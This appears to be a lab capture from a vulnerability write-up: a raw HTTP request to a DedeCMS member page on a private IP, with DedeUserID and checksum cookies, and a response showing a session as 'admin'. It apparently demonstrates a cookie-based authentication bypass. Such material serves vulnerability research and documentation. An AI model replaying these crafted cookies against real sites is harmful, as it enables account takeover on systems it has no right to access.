 Request
Raw Params Headers Hex
GET /dedecms/uploads/member/index.php HTTP/1.1
Host: 172.16.180.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Connection: close
Cookie: PHPSESSID=9inkoonev095tc6l4cg2lo7vj3;
DedeUserID=0000001;
DedeUserID__ckMd5=b634e0931a6390e9;
DedeLoginTime=1551696010;
DedeLoginTime__ckMd5=87aaa96a985b16d9
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
<ul>
<li
class="name">admin<span>个人用户</span></li>
<li class="other"
id="moodcontent">还没有个性签名，试试在下面输入框中填写</l
i>
<li
class="sign">你目前的身份是：注册会员 拥有金币：0 个，
积分：10000 分。</li>
</ul>
<div class="msg">
<p>短消息: <em> <a
href="pm.php?TB_iframe=true&height=600&width=700"
title="我的短信息" target="_blank"> 0</a> </em> 评论:
<em> <a href="caicai.php" title="发出的评论">0</a>
</em> 收藏: <em> <a href="mystow.php"
title="收藏夹">0</a> </em> 其它: <em><a
href="javascript:;">0</a> </em> 文章:<em> <a
href="content_list.php?channelid=1"
title="已发布的文章">0</a> </em>图集: <em> <a
href="content_list.php?channelid=2"
title="管理图集">0</a> </em> 软件: <em> <a
href="content_list.php?channelid=3"
title="已发布的软件">0</a> </em> 商品:</a> <em> <a
href="shops_products.php" title="购买的商品">0</a>
</em> </p>
</div>
</dd>
</dl>
<div class="share">
零组资料文库